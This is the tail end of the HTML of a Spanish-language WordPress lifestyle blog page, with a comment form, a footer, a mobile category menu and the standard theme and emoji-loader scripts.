		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pedicure/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://sistemafallido.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Deja un comentario..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comentario <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nombre" id="author" name="author" type="text" placeholder="Juan Nadie" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Nombre <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Correo electrónico" id="email" name="email" type="email" placeholder="juan@ejemplo.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Correo electrónico <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Web" id="url" name="url" type="url" placeholder="https://www.ejemplo.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Web</label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='269' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Sistema - Tema para WordPress por <a href="https://www.kadencewp.com/" rel="nofollow noopener" target="_blank">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navegación móvil principal">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://sistemafallido.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://sistemafallido.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://sistemafallido.com/category/jardin/">Jardín</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://sistemafallido.com/category/mascotas/">Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://sistemafallido.com/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://sistemafallido.com/category/negocios/">Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://sistemafallido.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://sistemafallido.com/category/generalidades/">Generalidades</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://sistemafallido.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://sistemafallido.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.49" id="kadence-navigation-js" async></script>
<script src="https://sistemafallido.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.1.49" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"de","to":"a","slide":"Deslizar","next":"Siguiente","prev":"Anterior"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://sistemafallido.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.1.49" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sistemafallido.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sistemafallido.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-17 18:26:26 -->